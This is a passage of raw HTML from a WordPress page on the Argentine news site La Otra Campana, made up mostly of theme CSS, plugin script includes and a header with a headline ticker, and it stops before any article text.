42px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 42px !important;}.nav,#main-menu,#site-navigation,.search-form,.searchform clearfix{ display: none !important; }.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://laotracampana.net/wp-content/themes/colormag/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#d79b33;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#d79b33;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#d79b33;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#d79b33;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#d79b33;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#d79b33;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#d79b33;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#d79b33;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(215,155,51,0.1);}body{--color--light--primary:#d79b33;--color--primary:#d79b33;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/library/fontawesome/css/font-awesome.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_horizontal_sharing div{float:left;line-height:32px;margin-right: 6px;}div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul{float:left}
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_recommend {
    width: 70px !important;
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_like {
    width: 70px !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#729570","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d79b33","button_1_button_hover":"#ac7c29","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#d6a757","button_2_button_hover":"#ab8646","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#d79b33","button_3_button_hover":"#ac7c29","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Aviso de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5' id='wpfc-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"70","parent_click":"yes","swipe":"yes","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8' id='wprmenu.js-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0' id='eae-iconHelper-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=3.0.6' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://laotracampana.net/wp-json/" /><link rel="alternate" type="application/json" href="https://laotracampana.net/wp-json/wp/v2/posts/2522" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laotracampana.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Everest Forms 3.0.0.1" />
<link rel='shortlink' href='https://laotracampana.net/?p=2522' />
<link rel="alternate" type="application/json+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fpolitica%2Fdesplante-del-socialismo-a-libres-del-sur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fpolitica%2Fdesplante-del-socialismo-a-libres-del-sur%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta property="fb:app_id" content="385941628622276" /><meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#cm-primary-nav {
  background-color: #729570;
}

#menu-menu-principal {
	flex-wrap: nowrap;
}

#cat_boxes {
    color: white;
  	background-color: #729570;
	  border-radius: 5px;
	  margin-bottom: -3%
}

.cm-posts, .cm-first-post {
	flex-basis: 100% !important;
}	



.cm-footer-bar {
		background-color: #729570;
}

.copyright span{
		color: white;
}

#author_box_opinión{
	text-align: left;
	padding: 3%;
	width: auto;
	margin-bottom: 25%;
}


.cm-beside-slider-widget {
	position: relative;
}

#colormag_highlighted_posts_widget-4 {
	height: 100%;
}

#colormag_highlighted_posts_widget-4 > .cm-posts {
	height: 100%;
}


#separadores{
		color: black;
		border-top: 2px solid lightgray;
		border-bottom: 2px solid lightgray;
	  line-height: 45px;
}

#bajada_nota {
    color: gray;
	  font-weight: bold;
}

#entry-title-custom{
		font-size: 400%;
		color: #729570;
		font-weight: bolder;
	  font-family: LaOtraCampana;
		text-transform: uppercase;
}

#media-sharing-posts {
		margin-left: 00%;
		margin-bottom: -3%;
}


div.the_champ_horizontal_sharing div{float:right;line-height:32px;margin-left: 6px;}div.the_champ_horizontal_sharing ul.the_champ_sharing_ul{float:right}
		</style>
		
</head>

<body class="post-template post-template-wpb-single-post post-template-wpb-single-post-php single single-post postid-2522 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js cm-header-layout-1 adv-style-1 no-sidebar wide elementor-default elementor-kit-4925">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			20/01/2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Lo último:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://laotracampana.net/destacadas/piden-mesa-salarial-urgente/" title="PIDEN MESA SALARIAL URGENTE">
							PIDEN MESA SALARIAL URGENTE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/genocidio-contra-la-educacion-publica/" title="GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA">
							GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/alimento-balanceado-en-san-javier/" title="ALIMENTO BALANCEADO EN SAN JAVIER">
							ALIMENTO BALANCEADO EN SAN JAVIER						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/agro/mercado-indio-para-la-yerba-mate/" title="MERCADO INDIO PARA LA YERBA MATE">
							MERCADO INDIO PARA LA YERBA MATE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/sin-trabajo-sin-escuelas-sin-docentes/" title="SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES">
							SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://laotracampana.net/" class="custom-logo-link" rel="home"><img width="202" height="100" src="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png" class="custom-logo" alt="La Otra Campana" decoding="async" srcset="" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://laotracampana.net/"
					   title="La Otra Campana"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
